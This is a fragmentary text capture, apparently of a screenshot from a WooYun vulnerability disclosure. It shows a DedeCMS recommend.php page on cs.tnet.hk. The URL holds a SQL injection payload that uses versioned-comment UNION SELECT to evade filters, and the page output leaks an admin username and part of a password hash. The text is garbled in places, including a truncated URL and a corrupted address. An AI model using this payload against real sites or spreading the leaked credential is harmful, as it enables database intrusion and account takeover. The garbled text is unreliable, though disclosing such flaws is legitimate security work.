 推荐_|admin|14a37e33dcfa2f11b942_{dede:global name='cfg_webname'/} - 世界之窗浏览器极速版
cs.tnet.hk/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\'%20or%20mid=@`\'`%20/*!50000union*//*!50000select*/1,2,3,(s
新文件夹
推荐_|admin|14a37e33dcfa
時代互聯 客服中心
www.tnet.hk 專業·用心·真誠
推荐：|admin|14a37e33dcfa2f11b942
你好友的Email： @
你好，我在 [TNET客服中心] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|14a37e33dcfa2f11b942
网址是：http://cs.tnet.hk9=3
你的留言：
发送
Powered by DedeCMSV56_UTF8 © 2004-2010 DesDev Inc.
www.wooyun.org